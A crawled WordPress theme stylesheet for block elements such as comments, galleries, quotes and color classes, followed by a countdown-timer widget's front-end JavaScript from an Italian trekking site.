.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
}

.wp-block-latest-posts.is-grid {
	margin-left: 0;
}

/* Comments */

.wp-block-latest-comments article {
	margin-bottom: 3em;
}

.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,
.search:not(.has-sidebar) #primary .wp-block-latest-comments article {
	float: none;
	width: 100%;
}

.wp-block-latest-comments__comment,
.wp-block-latest-comments__comment-excerpt p {
	font-size: inherit;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
	border-radius: 0;
}

.wp-block-latest-comments__comment-meta {
	margin-bottom: 0.4em;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
	font-weight: 700;
	text-decoration: none;
}

.wp-block-latest-comments__comment-date {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.61538;
	margin-top: 0.4em;
	text-transform: uppercase;
}


/*--------------------------------------------------------------
# Blocks - Colors
--------------------------------------------------------------*/


.wp-block-table,
.wp-block-table td,
.wp-block-table th {
	border-color: #eee;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-color: #e9a502;
}

.wp-block-latest-comments__comment-date {
	color: #999;
}

.has-white-color {
	color: #fff;
}

.has-white-background-color {
	background-color: #fff;
}

.has-black-color {
	color: #000;
}

.has-black-background-color {
	background-color: #000;
}

.has-dark-gray-color {
	color: #333;
}

.has-dark-gray-background-color {
	background-color: #333;
}

.has-gray-color {
	color: #eee;
}

.has-gray-background-color {
	background-color: #eee;
}

.has-light-gray-color {
	color: #f6f6f6;
}

.has-light-gray-background-color {
	background-color: #f6f6f6;
}

.has-blue-color {
	color: #e9a502;
}

.has-blue-background-color {
	background-color: #e9a502;
}

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-style: italic;
	margin-bottom: 1.5em;
	text-align: left;
}

hr.wp-block-separator {
	background: none;
	border-bottom-width: 1px;
}

.wp-block-gallery {
	margin: 0;
	margin-bottom: 15px;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
	display: flex;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}

.wp-block-image {
	margin-bottom: 1.5em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

.wp-block-audio audio {
	display: block;
	width: 100%;
}

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

.wp-block-pullquote blockquote {
	margin: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left: 5px solid #e9a502;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	padding: 30px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	color: #fff;
}

blockquote:before {
	display: none;
}

blockquote {
	margin: 0 0 15px 0;
	position: relative;
	padding-left: 20px;
}

.entry-content ul.wp-block-gallery {
	margin-left: 0;
	padding-left: 0;
}
figure.wp-block-gallery.columns-3 {
	padding-right: 50px;
}
.entry-content ul,.entry-content ol {
	padding-left: 20px;
	margin-left: 0;
}
.entry-content .blocks-gallery-grid, .entry-content .wp-block-gallery {
	padding:0px 10px 0px 0px
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal;
	font-size: 18px;
	color: #000;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	clear: both;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9
body_size: 687
content:
function countdown_wpdevart_timer(main_div_id){
	var days_left=parseInt(jQuery('#'+main_div_id+' .days').text());
	var hours_left=parseInt(jQuery('#'+main_div_id+' .hourse').text());;
	var minutes_left=parseInt(jQuery('#'+main_div_id+' .minutes').text());;
	var secondes_left=parseInt(jQuery('#'+main_div_id+' .secondes').text());	
	var all_time=days_left*24*3600+hours_left*3600+minutes_left*60+secondes_left;	
	all_time--;
	days_left=parseInt(all_time/(3600*24));
	hours_left=parseInt((all_time-days_left*3600*24)/(3600));
	minutes_left=parseInt((all_time-days_left*3600*24-hours_left*3600)/(60));
	secondes_left=parseInt((all_time-days_left*3600*24-hours_left*3600-minutes_left*60));
	if((""+days_left+"").length>1)
		jQuery('#'+main_div_id+' .days').html(days_left);
	else
		jQuery('#'+main_div_id+' .days').html('0'+days_left);
	if((""+hours_left+"").length>1)
		jQuery('#'+main_div_id+' .hourse').html(hours_left);
	else
		jQuery('#'+main_div_id+' .hourse').html('0'+hours_left);
	if((""+minutes_left+"").length>1)
		jQuery('#'+main_div_id+' .minutes').html(minutes_left);
	else
		jQuery('#'+main_div_id+' .minutes').html('0'+minutes_left);
	if((""+secondes_left+"").length>1)
		jQuery('#'+main_div_id+' .secondes').html(secondes_left);
	else
		jQuery('#'+main_div_id+' .secondes').html('0'+secondes_left);
	if(days_left<=0 && hours_left<=0 && minutes_left<=0 && secondes_left<=0){
		window.location=document.URL;
	}
}
function wpdevart_countdown_animated_element(animation,element_id){	
		jQuery('#'+element_id).ready(function(e) {	
			if(!jQuery(jQuery('#'+element_id)).hasClass('animated') && wpdevart_countdown_isScrolledIntoView(jQuery('#'+element_id)))	{	
				jQuery(jQuery('#'+element_id)).css('visibility','visible');
				jQuery(jQuery('#'+element_id)).addClass('animated');
				jQuery(jQuery('#'+element_id)).addClass(animation);	
			}
		});		
}
function wpdevart_countdown_isScrolledIntoView(elem)
{
    var $elem = jQuery(elem);
	if($elem.length=0)
		return true;
    var $window = jQuery(window);
    var docViewTop = $window.scrollTop();
    var docViewBottom = docViewTop + $window.height();
    var elemTop = jQuery(elem).offset().top;
    var elemBottom = elemTop + parseInt(jQuery(elem).css('height'));	
    return ( ( (docViewTop<=elemTop) && (elemTop<=docViewBottom) )  || ( (docViewTop<=elemBottom) && (elemBottom<=docViewBottom) ));
}